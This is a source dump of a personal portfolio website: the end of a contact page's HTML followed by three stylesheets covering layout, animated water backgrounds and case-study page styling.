        <p class="brief-privacy">Your name, email, and message are delivered to my inbox through Web3Forms and used only to reply. This website does not store them.</p>
      </form>
    </section>

    <section class="reach-section page-width" id="reachOut" aria-labelledby="reachTitle">
      <div class="reach-copy"><h2 id="reachTitle">Or just<br>say <em>hi.</em></h2></div>
      <div class="reach-address"><p>Prefer to connect first? I am on these too.</p><span class="reach-label">ELSEWHERE</span><p class="reach-status" id="contactStatus"></p><ul class="profile-links" data-profile-links role="list"></ul></div>
    </section>
  </main>

  <footer class="contact-page-footer page-width"><a href="index.html#work">← Back to selected work</a><span data-brand>DAFFA ZAHY KHAIRY</span><span>© <span id="year">2026</span></span></footer>
  <script src="config.js"></script>
  <script src="background.js"></script>
  <script src="assets/island-hotspots.js"></script>
  <script src="contact-page.js"></script>
  <script src="service-notes.js"></script>
  <script src="contact-brief.js"></script>
</body>
</html>
</file>
<file: layout.css>
/* Editorial portfolio layout. Identity and content live in content.js / index.html. */
:root{--water:#bce4ed;--paper:#f5f5f0;--ink:#152c3e;--orange:#a83e1d;--muted:#405563;--line:rgba(21,44,62,.28);--sans:'Hanken Grotesk',Arial,sans-serif;--mono:'DM Mono',monospace;--ease-out:cubic-bezier(.22,1,.36,1);--content-max:80rem;--gutter:clamp(22px,3vw,44px);--section-space:clamp(48px,5vw,80px);--type-section:clamp(2.5rem,4vw,4rem)}
*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:104px}body{margin:0;background:var(--paper);color:var(--ink);font-family:var(--sans);font-size:1.0625rem;line-height:1.5}button,a{font:inherit}button{cursor:pointer}a{color:inherit}img{max-width:100%;display:block}button{color:inherit}::selection{background:#f1ab89;color:#152c3e}button,a,summary{-webkit-tap-highlight-color:transparent}a:focus-visible,button:focus-visible,summary:focus-visible{outline:3px solid var(--orange);outline-offset:5px}main:focus,section:focus{outline:none}section,footer{scroll-margin-top:0}
.page-width{width:min(100%,var(--content-max));margin-inline:auto;padding-inline:var(--gutter)}
.section-space{padding-block:var(--section-space)}
.skip-link{position:fixed;left:16px;top:12px;z-index:500;padding:10px 18px;background:var(--ink);color:white;translate:0 -160%}.skip-link:focus{translate:0 0}
.site-header{position:sticky;top:14px;z-index:80;width:min(calc(100% - 2 * clamp(16px,3.5vw,56px)),1480px);margin:14px auto 0;border:1px solid rgba(255,255,255,.65);border-radius:999px;background:rgba(235,249,250,.4);box-shadow:0 12px 36px rgba(0,0,0,.09);transition:background 250ms,box-shadow 350ms,border-color 350ms}
.site-header.is-scrolled{background:rgba(235,249,250,.4);box-shadow:0 18px 48px rgba(0,0,0,.13),inset 0 1px rgba(255,255,255,.8)}
.header-inner{min-height:68px;display:flex;align-items:center;justify-content:space-between;gap:32px;position:relative;z-index:1;padding-inline:clamp(24px,3vw,42px)}
.site-brand{text-decoration:none;font-size:20px;font-weight:800;letter-spacing:-.035em;overflow-wrap:anywhere;line-height:1.1}
.site-nav{display:flex;align-items:center;gap:clamp(24px,3.5vw,56px)}.site-nav a{text-decoration:none;font-size:15px;padding-block:14px}.site-nav a[aria-current]{color:var(--orange)}
.menu-toggle{display:none}.mobile-menu{display:none}
.hero{background:var(--water);padding:34px 0 28px;overflow:clip}
.hero-grid{display:grid;grid-template-columns:minmax(0,2.1fr) minmax(0,1fr);column-gap:clamp(32px,5vw,80px);align-items:end}
.hero-center{min-width:0}.hero-type{height:clamp(220px,22vw,320px)}
.hero-actions{display:flex;align-items:center;gap:24px;flex-wrap:wrap;margin-top:20px}
.button{min-height:48px;display:inline-flex;align-items:center;justify-content:center;gap:20px;padding:12px 23px;background:var(--orange);border:1px solid var(--orange);color:white;text-decoration:none;font-size:16px;font-weight:600;border-radius:2px;transition:background 200ms,transform 240ms var(--ease-out)}.button:hover{background:#873016;transform:translateY(-2px)}.button:active{transform:translateY(0)}
.text-link{display:inline-flex;gap:18px;align-items:center;min-height:44px;text-decoration:none;border-bottom:1px solid var(--orange);font-size:16px;font-weight:600}
.hero-aside{padding-bottom:3px;max-width:390px}.hero-identity{font-size:clamp(18px,1.4vw,21px);line-height:1.3;margin:0 0 18px}.hero-summary{font-size:clamp(16px,1.25vw,18px);line-height:1.45;margin:0 0 24px}
.hero-preview{display:grid;grid-template-columns:96px 1fr;align-items:center;gap:14px;width:100%;padding:12px;border:1px solid rgba(255,255,255,.72);border-radius:10px;background:rgba(250,253,255,.72);box-shadow:0 12px 30px rgba(0,0,0,.08),inset 0 1px rgba(255,255,255,.7);text-align:left;transition:background-color 220ms,box-shadow 220ms}.hero-preview:hover{background:rgba(255,255,255,.88);box-shadow:0 16px 34px rgba(0,0,0,.12),inset 0 1px rgba(255,255,255,.8)}.hero-preview img{width:96px;height:72px;object-fit:cover;border-radius:4px;transition:transform 500ms var(--ease-out)}.hero-preview:hover img{transform:rotate(-3deg)}.hero-preview>span{font-size:14px;display:flex;align-items:center;gap:13px}
.hero-meta{grid-column:1/-1;display:flex;justify-content:space-between;gap:20px;border-top:1px solid var(--line);padding-top:16px;margin-top:32px;font-size:13px;line-height:1.4}
.section-heading{margin-bottom:32px}.section-heading h2{font-size:var(--type-section);font-weight:800;line-height:1.04;letter-spacing:-.045em;margin:0;text-wrap:balance}.section-heading p{max-width:32ch;margin:0;font-size:clamp(16px,1.3vw,19px);line-height:1.5}
.section-heading--split{display:grid;grid-template-columns:2.1fr 1fr;column-gap:clamp(32px,5vw,80px);align-items:end}

.work{padding-bottom:clamp(40px,5vw,80px)}.project-grid{display:grid;grid-template-columns:minmax(0,1fr);gap:32px 24px;align-items:start}
.project-card{min-width:0}.project-card--featured{grid-column:auto}.project-card--north{padding-top:0}
.project-open{display:block;background:transparent;border:0;padding:0;width:100%;text-align:left;cursor:pointer}
.project-art{display:block;position:relative;overflow:hidden;aspect-ratio:1.6;background:#dae2e4;border-radius:3px}.project-card--featured .project-art{aspect-ratio:1.6}.project-card--north .project-art{aspect-ratio:1.6}
.project-image{width:100%;height:100%;object-fit:cover;transition:transform 700ms var(--ease-out)}.project-open:hover .project-image,.project-open:focus-visible .project-image{transform:scale(1.025)}
.project-open-label{position:absolute;right:24px;bottom:24px;background:rgba(245,245,240,.94);border:1px solid rgba(255,255,255,.78);box-shadow:0 8px 24px rgba(0,0,0,.16);color:var(--ink);padding:11px 16px;border-radius:8px;font-size:14px;line-height:1.4;opacity:0;transform:translateY(8px);transition:opacity 200ms,transform 350ms var(--ease-out)}.project-open:hover .project-open-label,.project-open:focus-visible .project-open-label{opacity:1;transform:none}
.project-caption{display:flex;flex-direction:column;justify-content:space-between;gap:4px;margin-top:12px;align-items:start;line-height:1.4}.project-caption strong{font-size:21px;font-weight:700}.project-discipline{display:block;font-size:15px;margin:4px 0 0}.project-number{font:12px/1.6 var(--mono);white-space:nowrap;color:var(--muted);padding-top:0}
.project-card:not(.project-card--featured) .project-caption{flex-direction:column;gap:3px}
.project-card:not(.project-card--featured) .project-discipline{display:block;margin:4px 0 0}
/* Larger artwork in two equal columns; a single column on phones. */
@media(min-width:701px){.project-grid{grid-template-columns:repeat(2,minmax(0,1fr));gap:32px clamp(16px,2vw,24px)}
/* An odd count leaves the last card alone on its row: keep it one column wide and centered.
   With an even count (e.g. four projects) this matches nothing and the grid stays 2×2. */
.project-card:last-child:nth-child(odd){grid-column:1/-1;justify-self:center;width:calc(50% - clamp(16px,2vw,24px) / 2)}}

.editorial-grid{display:grid;grid-template-columns:minmax(170px,.72fr) minmax(0,2fr);gap:0 clamp(32px,5vw,80px)}
.section-heading--side h2{font-size:clamp(26px,2.5vw,34px);letter-spacing:-.03em;line-height:1.12}.section-heading--side{margin:0}
.statement h3{font-size:clamp(34px,4.1vw,60px);font-weight:800;line-height:1.04;letter-spacing:-.045em;margin:0 0 28px;text-wrap:balance}.statement h3 em{font-style:normal}
.statement p{max-width:510px;margin:0 0 0 auto;font-size:clamp(18px,1.45vw,21px);line-height:1.5}.statement p strong{font-weight:500}
.principles{grid-column:1/-1;list-style:none;padding:24px 0 0;margin:40px 0 0;border-top:1px solid var(--line);display:flex;justify-content:flex-end;gap:clamp(24px,5vw,72px);font-size:16px}.principles li+li{position:relative}.principles li+li:before{content:'/';color:var(--orange);position:absolute;left:calc(clamp(24px,5vw,72px) / -2);font-size:24px;top:-5px}
.services{background:#dfedf7}.service-list{border-top:1px solid var(--line)}
.service-row{display:grid;grid-template-columns:32px minmax(0,1.15fr) minmax(0,1fr);gap:22px;align-items:start;padding:32px 0;border-bottom:1px solid var(--line);text-decoration:none}
.service-number{font:14px/1.5 var(--mono);padding-top:5px}.service-row h3{font-size:clamp(21px,1.8vw,26px);line-height:1.15;letter-spacing:-.035em;margin:0 0 14px;font-weight:700}.service-row p{margin:0;font-size:17px;line-height:1.5}.service-meta{font-size:12px;color:var(--muted);line-height:1.5;display:block}.service-row:hover h3{color:var(--orange)}
.process .section-heading{max-width:850px;margin-bottom:32px}.process-list{padding:0;margin:0;list-style:none;display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:32px;border-top:1px solid var(--line)}.process-list li{padding-top:28px}.process-number{font:14px var(--mono)}.process-list h3{font-size:24px;letter-spacing:-.03em;line-height:1.2;margin:20px 0 16px}.process-list p{font-size:16px;max-width:25ch;margin:0}
.faq-list{border-top:1px solid var(--line)}.faq details{border-bottom:1px solid var(--line)}.faq summary{list-style:none;display:flex;align-items:center;justify-content:space-between;gap:24px;padding:20px 0;font-size:clamp(18px,1.5vw,21px);font-weight:500;cursor:pointer;min-height:64px}.faq summary::-webkit-details-marker{display:none}.faq summary .faq-icon{font-size:29px;transition:transform 250ms var(--ease-out)}.faq details[open] summary .faq-icon{transform:rotate(45deg)}.faq details p{max-width:55ch;margin:0 48px 26px 0;font-size:17px;line-height:1.6;color:var(--muted)}
.contact{background:var(--water);color:var(--ink);padding:48px 0 24px}.contact-availability{font-size:14px;color:#254c61}.contact-main{display:grid;grid-template-columns:2.1fr 1fr;gap:40px;align-items:end;margin-top:28px}.contact h2{font-size:clamp(40px,4.6vw,68px);line-height:1.03;font-weight:700;letter-spacing:-.04em;margin:0 0 30px}.contact-email{display:inline-block;font-size:clamp(22px,2vw,30px);line-height:1.4;text-underline-offset:7px;text-decoration-thickness:1px;overflow-wrap:anywhere}.contact-location{justify-self:end;font-size:16px;margin:0 0 10px;text-align:right}.contact-status{font-size:14px;color:#793016;margin:16px 0 0;min-height:0}.contact-status:empty{display:none}
.footer-line{display:flex;align-items:center;gap:28px;border-top:1px solid rgba(21,44,62,.32);padding-top:20px;margin-top:26px;font-size:13px;line-height:1.5}.footer-line>span:nth-child(2){margin-left:auto}.back-top{background:none;border:0;color:inherit;padding:10px 0;min-height:44px;font-size:14px;display:flex;align-items:center;gap:14px}
@media(min-width:1600px){.hero-type{height:320px}}
@media(max-width:1000px){.hero-grid{grid-template-columns:minmax(0,1.9fr) minmax(0,1fr);gap:30px}.hero-type{height:240px}.hero-identity{font-size:20px}.hero-summary{font-size:17px}.hero-preview{grid-template-columns:86px 1fr;gap:12px}.hero-preview img{width:86px;height:70px}.hero-preview>span{font-size:12px}.hero-actions{gap:24px}.hero-actions .button,.hero-actions .text-link{font-size:16px}.hero-meta{margin-top:32px}.section-heading--split{grid-template-columns:1.6fr 1fr;gap:32px}.editorial-grid{grid-template-columns:minmax(150px,.65fr) minmax(0,2fr);gap:32px}.service-row{grid-template-columns:25px 1fr;gap:16px}.service-row>p{grid-column:2;grid-row:2}.project-card--north{padding-top:0}.project-discipline{display:block;margin:4px 0 0}.process-list{gap:22px}.process-list h3{font-size:25px}.process-list p{font-size:16px}}
@media(max-width:700px){
 :root{--gutter:22px;--section-space:48px}.site-header{top:10px;margin-top:10px;width:calc(100% - 28px)}.header-inner{min-height:60px;padding-inline:22px;gap:10px}.site-brand{font-size:clamp(14px,4.3vw,18px)}.site-nav{display:none}.menu-toggle{display:flex;gap:16px;align-items:center;min-height:44px;padding:8px 0 8px 16px;background:transparent;border:0;font-size:15px}.menu-toggle span{font-size:24px}.menu-toggle[aria-expanded=true] span{transform:rotate(45deg)}
 .mobile-menu.open{display:flex;flex-direction:column;position:absolute;left:0;right:0;top:calc(100% + 9px);padding:12px 22px 22px;background:rgba(235,249,250,.4);border:1px solid var(--line);border-radius:22px;box-shadow:0 18px 38px rgba(0,0,0,.14)}.mobile-menu a{padding:13px 0;text-decoration:none;border-bottom:1px solid var(--line);font-size:20px}.mobile-menu a:last-child{border:0}
 .hero{padding-top:24px}.hero-grid{grid-template-columns:minmax(0,1fr);gap:0}.hero-type{height:clamp(190px,50vw,280px)}.hero-actions{margin-top:22px;gap:24px}.hero-actions .button{padding-inline:18px}.hero-aside{display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1fr);gap:12px 24px;max-width:none;margin-top:40px;align-items:start}.hero-identity{font-size:18px;margin:0}.hero-summary{font-size:16px;margin:0}.hero-preview{display:none}.hero-meta{margin-top:32px;font-size:11px;align-items:start}.hero-meta>span{max-width:48%}.hero-meta>span:last-child{text-align:right}
 .section-heading--split{display:block}.section-heading h2{font-size:clamp(32px,8.5vw,48px)}.section-heading--split p{margin-top:22px;font-size:17px}.section-heading{margin-bottom:32px}.project-grid{grid-template-columns:minmax(0,1fr);gap:36px}.project-card--featured{grid-column:auto}.project-card--north{padding-top:0}.project-card .project-art{aspect-ratio:1.6}.project-card--north .project-art{aspect-ratio:1.6}.project-caption,.project-card:not(.project-card--featured) .project-caption{display:flex;flex-direction:row;gap:16px}.project-caption strong{font-size:21px}.project-discipline{font-size:15px}.project-number{font-size:11px}.project-open-label{display:none}
 .editorial-grid{grid-template-columns:minmax(0,1fr);gap:32px}.section-heading--side{margin:0}.section-heading--side h2{font-size:32px}.statement h3{font-size:clamp(32px,8vw,48px);margin-bottom:28px}.statement p{font-size:19px;max-width:100%}.principles{grid-column:auto;justify-content:space-between;gap:14px;margin-top:8px;padding-top:24px;font-size:14px}.principles li+li:before{display:none}
 .service-row{padding-block:26px;gap:12px 16px}.service-row h3{font-size:26px;margin-bottom:10px}.service-row p{font-size:16px}.service-meta{font-size:11px}.process .section-heading{margin-bottom:32px}.process-list{grid-template-columns:1fr 1fr;gap:32px 24px}.process-list li{padding-top:24px}.process-list li:nth-child(n+3){border-top:1px solid var(--line)}.process-list h3{font-size:26px;margin-top:16px}.process-list p{font-size:16px}
 .faq summary{font-size:19px;padding-block:21px}.faq details p{font-size:16px;margin-right:12px}.contact{padding-top:48px}.contact-main{grid-template-columns:minmax(0,1fr);gap:30px}.contact h2{font-size:clamp(36px,9vw,54px)}.contact-location{justify-self:start;text-align:left;font-size:14px}.contact-email{font-size:25px}.footer-line{flex-wrap:wrap;gap:12px 20px;margin-top:40px}.footer-line>span:first-child{width:100%}.footer-line>span:nth-child(2){margin:0}.footer-line .back-top{margin-left:auto}
}
@media(max-width:360px){.hero-actions{gap:18px}.hero-actions .button,.hero-actions .text-link{font-size:14px}.hero-aside{gap:18px}.hero-identity{font-size:16px}.hero-summary{font-size:15px}.project-caption{flex-wrap:wrap}.process-list{gap:28px 18px}.principles{font-size:12px}}
/* Frosted surfaces are limited to floating UI; opaque colors above remain the fallback. */
@supports (backdrop-filter:blur(1px)) or (-webkit-backdrop-filter:blur(1px)){
 .site-header.is-scrolled{background:rgba(235,249,250,.4);-webkit-backdrop-filter:blur(6px) saturate(1.16);backdrop-filter:blur(6px) saturate(1.16)}
 .hero-preview{background:rgba(250,253,255,.55);-webkit-backdrop-filter:blur(12px) saturate(1.2);backdrop-filter:blur(12px) saturate(1.2)}
 .project-open-label{background:rgba(245,245,240,.78);-webkit-backdrop-filter:blur(14px) saturate(1.15);backdrop-filter:blur(14px) saturate(1.15)}
 @media(max-width:700px){.mobile-menu.open{background:rgba(235,249,250,.4);-webkit-backdrop-filter:blur(6px) saturate(1.16);backdrop-filter:blur(6px) saturate(1.16)}}
}
@media(prefers-reduced-transparency:reduce), (forced-colors:active){.site-header.is-scrolled,.hero-preview,.project-open-label,.mobile-menu.open{-webkit-backdrop-filter:none;backdrop-filter:none;background:var(--paper)}}
@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}*,*:before,*:after{animation-duration:.01ms!important;animation-iteration-count:1!important;transition-duration:.01ms!important;scroll-behavior:auto!important}}
</file>
<file: background.css>
/* Original underwater caustics keep the open sections connected. */
:root{--nav-glass-alpha:.4}
html{background:#a9d7e5}
body{position:relative;background:transparent}
body::before{
  content:'';
  position:fixed;
  inset:-10%;
  z-index:0;
  pointer-events:none;
  background-color:#a9d7e5;
  background-image:linear-gradient(rgba(221,243,248,.39),rgba(221,243,248,.39)),url('assets/water-caustics.jpg');
  background-position:center;
  background-size:cover;
  background-repeat:no-repeat;
  translate:0 var(--water-scroll-far,0px);
  animation:water-current 16s cubic-bezier(.45,0,.55,1) infinite alternate;
}
body::after{
  content:'';
  position:fixed;
  inset:-12%;
  z-index:0;
  pointer-events:none;
  background-image:radial-gradient(ellipse 55% 66% at 16% 20%,rgba(255,255,255,.5),transparent 74%),url('assets/water-caustics.jpg');
  background-position:center;
  background-size:100% 100%,cover;
  background-repeat:no-repeat;
  opacity:.22;
  mix-blend-mode:screen;
  translate:0 var(--water-scroll-near,0px);
  animation:water-light-drift 11s ease-in-out infinite alternate;
}
/* The water arrives before the circular navigation seed. Its current keeps moving. */
.nav-intro-running body::before{animation:water-current 16s cubic-bezier(.45,0,.55,1) infinite alternate,water-arrive 280ms ease-out both}
@keyframes water-arrive{from{opacity:0}to{opacity:1}}
@keyframes water-current{
  0%{transform:translate3d(calc(-4% * var(--water-drift-factor,1)),calc(-2% * var(--water-drift-factor,1)),0) scale(1.055)}
  50%{transform:translate3d(0,calc(1% * var(--water-drift-factor,1)),0) scale(calc(1.055 + .045 * var(--water-drift-factor,1)))}
  100%{transform:translate3d(calc(4% * var(--water-drift-factor,1)),calc(3% * var(--water-drift-factor,1)),0) scale(calc(1.055 + .085 * var(--water-drift-factor,1)))}
}
@keyframes water-light-drift{
  0%{transform:translate3d(calc(5% * var(--water-drift-factor,1)),calc(-3% * var(--water-drift-factor,1)),0) scale(1.06);opacity:.12}
  50%{transform:translate3d(0,calc(2% * var(--water-drift-factor,1)),0) scale(calc(1.06 + .05 * var(--water-drift-factor,1)));opacity:.26}
  100%{transform:translate3d(calc(-5% * var(--water-drift-factor,1)),calc(4% * var(--water-drift-factor,1)),0) scale(calc(1.06 + .10 * var(--water-drift-factor,1)));opacity:.18}
}
@keyframes water-current-mobile{
  from{transform:translate3d(-2.5%,-1.5%,0) scale(1.05)}
  to{transform:translate3d(2.5%,2%,0) scale(1.09)}
}
body>main{position:relative;z-index:1}
.site-header{background:rgba(235,249,250,var(--nav-glass-alpha));color:#050d12;-webkit-backdrop-filter:blur(4px) saturate(1.12);backdrop-filter:blur(4px) saturate(1.12);transition:background-color 220ms ease,border-color 220ms ease,box-shadow 220ms ease,-webkit-backdrop-filter 420ms cubic-bezier(.22,1,.36,1),backdrop-filter 420ms cubic-bezier(.22,1,.36,1)}
.site-header.is-scrolled{background:rgba(235,249,250,var(--nav-glass-alpha));-webkit-backdrop-filter:blur(8px) saturate(1.16);backdrop-filter:blur(8px) saturate(1.16)}
.site-header.is-scrolling{background:rgba(235,249,250,var(--nav-glass-alpha));-webkit-backdrop-filter:blur(18px) saturate(1.24);backdrop-filter:blur(18px) saturate(1.24);transition-duration:220ms,220ms,220ms,180ms,180ms}
.nav-lens{position:absolute;inset:0;z-index:0;overflow:hidden;border-radius:inherit;pointer-events:none}
.nav-glint{position:absolute;left:0;top:-75%;width:34%;height:250%;border-radius:50%;background:radial-gradient(ellipse,rgba(255,255,255,.42),rgba(255,255,255,.1) 40%,transparent 73%);filter:blur(7px);opacity:.14;transform:translate3d(110%,0,0);will-change:transform,opacity}
.nav-lens::after{content:'';position:absolute;inset:1px;border-radius:inherit;box-shadow:inset 0 1px 0 rgba(255,255,255,.92),inset 0 -1px 0 rgba(69,136,162,.18)}
.site-header.glass-pressed .nav-lens::after{box-shadow:inset 0 2px 3px rgba(255,255,255,.96),inset 0 -2px 3px rgba(52,118,142,.24)}
.mobile-menu.open{z-index:2;background:rgba(235,249,250,var(--nav-glass-alpha));-webkit-backdrop-filter:blur(6px) saturate(1.16);backdrop-filter:blur(6px) saturate(1.16)}
.site-nav a[aria-current]{color:#050d12;text-decoration:underline;text-decoration-color:var(--orange);text-decoration-thickness:2px;text-underline-offset:7px}
.hero,.work,.about,.services,.process,.faq{background:transparent}
.work .project-number{color:var(--ink)}
body :is(a,button,summary):focus-visible{outline-color:var(--ink)}
.contact :is(a,button):focus-visible{outline-color:var(--ink)}

/* Bright reading surfaces leave the water visible around the work. */
.about>.page-width,.faq>.page-width{
  width:min(calc(100% - 2 * var(--gutter)),var(--content-max));
  padding:clamp(24px,2.5vw,36px);
  border:1px solid rgba(255,255,255,.82);
  border-radius:24px;
  background:rgba(255,255,255,.87);
  box-shadow:0 20px 54px rgba(0,0,0,.1);
  -webkit-backdrop-filter:blur(12px);
  backdrop-filter:blur(12px);
}
.about>.page-width{background:rgba(255,255,255,.9)}
.services .service-list{border-top:0}
.services .service-row{
  padding:clamp(18px,1.4vw,22px);
  margin-bottom:16px;
  border:1px solid rgba(255,255,255,.8);
  border-radius:20px;
  background:rgba(255,255,255,.9);
  box-shadow:0 14px 38px rgba(0,0,0,.09);
  -webkit-backdrop-filter:blur(10px);
  backdrop-filter:blur(10px);
}
.services .service-row:last-child{margin-bottom:0}
.contact{position:relative;z-index:1;width:min(calc(100% - 2 * clamp(16px,3.5vw,56px)),var(--content-max));margin:clamp(24px,3vw,40px) auto 24px;overflow:hidden;border:1px solid rgba(255,255,255,.72);border-radius:clamp(34px,4vw,56px);background:linear-gradient(180deg,rgba(230,247,250,.42),rgba(155,216,231,.55));box-shadow:0 22px 60px rgba(0,0,0,.12),inset 0 1px 0 rgba(255,255,255,.72);color:var(--ink)}
@media(max-width:700px){.contact{width:calc(100% - 28px);margin:28px auto 14px;border-radius:34px}}

@media(max-width:700px){
  body::before{background-image:linear-gradient(rgba(231,247,250,.49),rgba(231,247,250,.49)),url('assets/water-caustics.jpg');background-position:56% center;animation:water-current-mobile 18s ease-in-out infinite alternate}
  .nav-intro-running body::before{animation:water-current-mobile 18s ease-in-out infinite alternate,water-arrive 280ms ease-out both}
  body::after{display:none}
  .about>.page-width,.faq>.page-width{padding:26px 22px;border-radius:17px}
  .services .service-row{padding:22px 20px;border-radius:16px}
}
@media(prefers-reduced-motion:reduce){body::before,body::after{animation:none;transform:none;translate:none}.nav-glint{display:none}}
@media(prefers-reduced-transparency:reduce){
  .site-header,.site-header.is-scrolled,.site-header.is-scrolling{background:#eef7fc;-webkit-backdrop-filter:none;backdrop-filter:none}
  .nav-glint{display:none}
  .mobile-menu.open{background:#eef7fc;-webkit-backdrop-filter:none;backdrop-filter:none}
  .about>.page-width,.faq>.page-width,.services .service-row{background:#f7fafb;-webkit-backdrop-filter:none;backdrop-filter:none}
  .contact{background:#cde9ef}
}
@media(forced-colors:active){body::before,body::after,.nav-lens{display:none}}
</file>
<file: case-study.css>
/* Quiet editorial reading pages for the three independent concepts. */
body.case-page{background:#bce4ed}
.case-page main,.case-page footer{position:relative;z-index:1}
.case-page::before,.case-page::after{animation:none}
.case-header{position:sticky;top:16px;z-index:80;display:flex;align-items:center;justify-content:space-between;gap:18px;width:min(calc(100% - 32px),1232px);min-height:66px;margin:16px auto 0;padding:9px clamp(18px,3vw,36px);border:1px solid rgba(255,255,255,.8);border-radius:999px;background:rgba(242,250,250,.63);-webkit-backdrop-filter:blur(18px) saturate(1.12);backdrop-filter:blur(18px) saturate(1.12);box-shadow:0 10px 36px rgba(0,0,0,.1)}
.case-brand{display:inline-flex;align-items:center;min-height:44px;font-weight:800;letter-spacing:-.035em;text-decoration:none;font-size:18px}
.case-header nav{display:flex;align-items:center;gap:clamp(16px,2vw,30px)}
.case-header nav a{display:inline-flex;align-items:center;min-height:44px;font-size:14px;font-weight:700;text-decoration:none}
.case-header nav a:last-child{padding:8px 16px;border-radius:999px;background:var(--ink);color:white}
.case-hero{padding-top:clamp(40px,4vw,64px);padding-bottom:32px}
.case-kicker,.case-index,.case-section-label,.case-chip,.case-image figcaption,.case-honesty,.case-next-index{font:500 12px/1.5 var(--mono);letter-spacing:.035em;text-transform:uppercase}
.case-kicker{display:flex;align-items:center;gap:10px;color:#25495a}
.case-kicker::before{content:'';width:9px;height:9px;background:var(--orange)}
.case-hero-row{display:grid;grid-template-columns:minmax(0,1.2fr) minmax(260px,.55fr);align-items:end;gap:clamp(36px,7vw,120px);margin-top:25px}
.case-hero h1{margin:0;font-size:clamp(56px,7vw,112px);line-height:.87;letter-spacing:-.055em}
.case-hero p{max-width:35ch;margin:0 0 5px;font-size:clamp(18px,1.5vw,22px);line-height:1.35}
.case-meta{display:flex;flex-wrap:wrap;gap:12px;margin-top:28px}
.case-chip{padding:9px 13px;border:1px solid rgba(21,44,62,.28);border-radius:999px;background:rgba(255,255,255,.35)}
.case-chip:first-child{background:#152c3e;color:white;border-color:#152c3e}
.case-image{margin-top:12px;max-width:70rem;width:100%;width:min(100%,calc(min(102.4svh,57.6rem) + 2 * var(--gutter)))}
.case-image-wrap{overflow:hidden;border:1px solid rgba(255,255,255,.6);border-radius:clamp(22px,3vw,42px);background:#132235;box-shadow:0 20px 65px rgba(0,0,0,.18)}
.case-image img{display:block;width:100%;height:auto;aspect-ratio:1.6;object-fit:cover}
.case-image figcaption{display:flex;justify-content:space-between;gap:20px;margin-top:12px;color:#365768}
.case-page .case-image figcaption span:last-child{text-align:right}
.case-story{display:grid;grid-template-columns:minmax(180px,.5fr) minmax(0,1.5fr);gap:clamp(30px,6vw,110px);margin-top:clamp(40px,4vw,64px);padding-block:clamp(28px,3vw,44px);border-top:1px solid rgba(21,44,62,.35)}
.case-section-label{color:var(--orange)}
.case-story h2{max-width:18ch;margin:0;font-size:clamp(32px,3.5vw,52px);line-height:1.04;letter-spacing:-.055em}
.case-story p{max-width:64ch;margin:24px 0 0;color:#2d4c5d;font-size:clamp(17px,1.3vw,20px);line-height:1.55}
.case-decision-band{position:relative;z-index:1;margin-top:clamp(25px,4vw,55px);padding-block:clamp(40px,4vw,64px);background:#edf6f5}
.case-decision-heading{display:flex;justify-content:space-between;align-items:end;gap:30px;padding-bottom:26px;border-bottom:1px solid rgba(21,44,62,.24)}
.case-decision-heading h2{max-width:15ch;margin:12px 0 0;font-size:clamp(32px,3.5vw,52px);line-height:1.02;letter-spacing:-.05em}
.case-decision-heading p{max-width:31ch;margin:0;color:#496270;font-size:16px}
.case-decisions{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:clamp(18px,3vw,48px);list-style:none;margin:0;padding:0}
/* Exactly four decisions read as a 2×2 block instead of three plus one stranded item. */
@media(min-width:851px){.case-decisions:has(>li:nth-child(4)):not(:has(>li:nth-child(5))){grid-template-columns:repeat(2,minmax(0,1fr))}}
.case-decisions li{padding:32px 0 0}
.case-decisions li>span{font:500 12px var(--mono);color:var(--orange)}
.case-decisions h3{margin:26px 0 12px;font-size:clamp(23px,2.5vw,34px);line-height:1.1;letter-spacing:-.035em}
.case-decisions p{max-width:36ch;margin:0;color:#3e5b68;font-size:16px;line-height:1.5}
.case-check{display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1fr);gap:clamp(35px,6vw,90px);margin-top:clamp(40px,4vw,64px);margin-bottom:clamp(40px,4vw,64px);padding:clamp(24px,2.5vw,36px);border:1px solid rgba(255,255,255,.8);border-radius:clamp(24px,3vw,42px);background:rgba(246,252,251,.79);box-shadow:0 17px 45px rgba(0,0,0,.09);-webkit-backdrop-filter:blur(16px);backdrop-filter:blur(16px)}
.case-check h2{max-width:18ch;margin:16px 0 0;font-size:clamp(30px,3vw,44px);line-height:1.08;letter-spacing:-.05em}
.case-check p,.case-check li{color:#365360;font-size:17px;line-height:1.55}
.case-check p{margin:0 0 22px}
.case-check ul{margin:0;padding-left:20px}
.case-check li+li{margin-top:9px}
.case-honesty{display:block;margin-top:22px;color:#7d3c27;line-height:1.5}
.case-bottom{position:relative;z-index:1;padding-block:clamp(40px,4vw,64px);background:var(--ink);color:#e9f5f6}
.case-bottom .case-section-label{color:#ffc1a8}
.case-bottom-inner{display:grid;grid-template-columns:1fr 1fr;gap:40px}
.case-bottom h2{margin:12px 0 24px;font-size:clamp(32px,3.5vw,52px);line-height:1.04;letter-spacing:-.05em}
.case-bottom a{display:inline-flex;align-items:center;min-height:46px;border-bottom:1px solid currentColor;font-weight:700;text-decoration:none}
.case-bottom-next{align-self:end;justify-self:end;text-align:right}
.case-bottom-next span{display:block;color:#a9ced2}
.case-bottom-next a{font-size:clamp(24px,3vw,42px)}
.case-page-footer{position:relative;z-index:1;display:flex;justify-content:space-between;gap:20px;width:100%;max-width:none;padding-top:21px;padding-bottom:28px;background:var(--ink);color:#c2dbe1;border-top:1px solid rgba(255,255,255,.2);font:12px var(--mono)}
/* Slots for real project pages (see case-template.html). All reuse the tokens above. */
/* Facts row: Role / Stack / Timeline / Status under the hero chips. */
.case-facts{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));margin:32px 0 0;border-top:1px solid var(--line)}
.case-facts>div{min-width:0;padding:16px 20px 0 0}
.case-facts>div+div{padding-left:20px;border-left:1px solid var(--line)}
.case-facts dt{font:500 12px/1.5 var(--mono);letter-spacing:.035em;text-transform:uppercase;color:var(--orange)}
.case-facts dd{margin:8px 0 0;color:#203e50;font-size:16px;line-height:1.45;overflow-wrap:anywhere}
/* Links: demo, guide, source. The first one is the primary action. */
.case-links{display:flex;flex-wrap:wrap;gap:12px;margin-top:24px}
.case-links a{display:inline-flex;align-items:center;gap:10px;min-height:44px;padding:9px 18px;border:1px solid var(--ink);border-radius:999px;font-size:15px;font-weight:700;text-decoration:none}
